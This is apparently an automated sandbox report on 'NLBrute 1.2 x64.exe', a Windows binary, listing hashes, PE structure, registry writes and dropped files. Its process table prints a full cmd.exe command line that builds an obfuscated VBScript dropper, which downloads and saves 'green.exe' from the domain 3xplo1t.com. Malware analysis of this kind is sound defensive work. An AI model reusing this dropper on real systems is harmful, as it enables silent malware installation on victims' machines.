| File name: | NLBrute 1.2 x64.exe |
| Full analysis: | https://app.any.run/tasks/0c5713b4-c669-4f07-a86c-a26884339592 |
| Verdict: | Suspicious activity |
| Analysis date: | December 08, 2019, 11:46:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | EF5AF094147A15CB93E0133EF08AFB94 |
| SHA1: | 19EEC46CF0C0E3E70878ADC9C00FD8A4FC5EB7D5 |
| SHA256: | 20A1B69ABA93767FCAC326842B8A532B4A83A08FCCFE320387584A778A6CB574 |
| SSDEEP: | 196608:w5lAL1UBqVgZhtJMrx6p8AmyNmDWgJv/BNIguATk7ivkt1nva:gWeJUrnJsO/BNIHLt1va |
MALICIOUS
No malicious indicators.SUSPICIOUS


Executes scripts
- cmd.exe (PID: 1296)
- NLBrute 1.2 x64.exe (PID: 3028)
Executable content was dropped or overwritten
- NLBrute 1.2 x64.exe (PID: 3028)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3756)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:08:19 10:33:13+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 570880 |
| InitializedDataSize: | 9414144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x25f74 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (British) |
| CharacterSet: | Unicode |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 19-Aug-2018 08:33:13 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000108 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 19-Aug-2018 08:33:13 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0008B54F | 0x0008B600 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.68041 |
.rdata | 0x0008D000 | 0x0002CC42 | 0x0002CE00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.77019 |
.data | 0x000BA000 | 0x00009D54 | 0x00006200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 2.00269 |
.rsrc | 0x000C4000 | 0x008BCE08 | 0x008BD000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.99953 |
.reloc | 0x00981000 | 0x0000A474 | 0x0000A600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 5.24543 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.38312 | 944 | Latin 1 / Western European | English - United Kingdom | RT_MANIFEST |
2 | 2.05883 | 296 | Latin 1 / Western European | English - United Kingdom | RT_ICON |
3 | 2.25499 | 296 | Latin 1 / Western European | English - United Kingdom | RT_ICON |
4 | 3.65355 | 744 | Latin 1 / Western European | English - United Kingdom | RT_ICON |
5 | 3.43704 | 296 | Latin 1 / Western European | English - United Kingdom | RT_ICON |
6 | 4.16139 | 3752 | Latin 1 / Western European | English - United Kingdom | RT_ICON |
7 | 3.34702 | 1428 | Latin 1 / Western European | English - United Kingdom | RT_STRING |
8 | 3.2817 | 1674 | Latin 1 / Western European | English - United Kingdom | RT_STRING |
9 | 3.28849 | 1168 | Latin 1 / Western European | English - United Kingdom | RT_STRING |
10 | 3.28373 | 1532 | Latin 1 / Western European | English - United Kingdom | RT_STRING |
Imports
ADVAPI32.dll |
COMCTL32.dll |
COMDLG32.dll |
GDI32.dll |
IPHLPAPI.DLL |
KERNEL32.dll |
MPR.dll |
OLEAUT32.dll |
PSAPI.DLL |
SHELL32.dll |
Total processes
39
Monitored processes
5
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1296 | "C:\Windows\System32\cmd.exe" /C Cd %TemP% & @EChO B3c = "http://3xplo1t.com/green.exe">>X6j.vBe &@EChO V9e = Z5d("pt`Mdwd")>>X6j.vBe &@EChO Set U8s = CreateObject(Z5d("lrwlkQMwlkgsso"))>>X6j.vBe &@EChO U8s.Open Z5d("fds"), B3c, False>>X6j.vBe &@EChO U8s.send ("")>>X6j.vBe &@EChO Set S1f = CreateObject(Z5d("`cncaMrsqd`l"))>>X6j.vBe &@EChO S1f.Open>>X6j.vBe &@EChO S1f.Type = 1 >>X6j.vBe &@EChO S1f.Write U8s.ResponseBody>>X6j.vBe & @EChO S1f.Position = 0 >>X6j.vBe &@EChO S1f.SaveToFile V9e, 2 >>X6j.vBe &@EChO S1f.Close>>X6j.vBe &@EChO function Z5d(O3z) >> X6j.vBe &@EChO For J8x = 1 To Len(O3z) >>X6j.vBe &@EChO A7l = Mid(O3z, J8x, 1) >>X6j.vBe &@EChO A7l = Chr(Asc(A7l)- 31) >>X6j.vBe &@EChO V7b = V7b + A7l >> X6j.vBe &@EChO Next >>X6j.vBe &@EChO Z5d = V7b >>X6j.vBe &@EChO End Function >>X6j.vBe& X6j.vBe &DEL X6j.vBe & timeout 12 & QUA.EXE | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1556 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\X6j.vBe" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2308 | timeout 12 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3028 | "C:\Users\admin\AppData\Local\Temp\NLBrute 1.2 x64.exe" | C:\Users\admin\AppData\Local\Temp\NLBrute 1.2 x64.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3756 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\FA.js" | C:\Windows\System32\WScript.exe | — | NLBrute 1.2 x64.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
859
Read events
829
Write events
30
Delete events
0
Modification events
| (PID) Process: | (3028) NLBrute 1.2 x64.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3028) NLBrute 1.2 x64.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3756) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3756) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1296) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1296) cmd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1556) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1556) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1556) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1556) WScript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\WScript_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
Executable files
1
Suspicious files
0
Text files
21
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3028 | NLBrute 1.2 x64.exe | C:\Users\admin\AppData\Local\Temp\autBD6E.tmp | — | |
MD5:— | SHA256:— | |||
| 3028 | NLBrute 1.2 x64.exe | C:\Users\admin\AppData\Local\Temp\autD51E.tmp | — | |
MD5:— | SHA256:— | |||
| 3028 | NLBrute 1.2 x64.exe | C:\Users\admin\AppData\Local\Temp\FA.js | text | |
MD5:— | SHA256:— | |||
| 1296 | cmd.exe | C:\Users\admin\AppData\Local\Temp\X6j.vBe | text | |
MD5:— | SHA256:— | |||
| 3028 | NLBrute 1.2 x64.exe | C:\Users\admin\AppData\Local\Temp\4.exe | executable | |
MD5:78DEE6D98EF0305EDF5E264F4B9E3389 | SHA256:F109DCE14B8D7911BA69D6AC1309DA3B93461C724CF327FD7BE5D73EAAE21572 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
3xplo1t.com |
| unknown |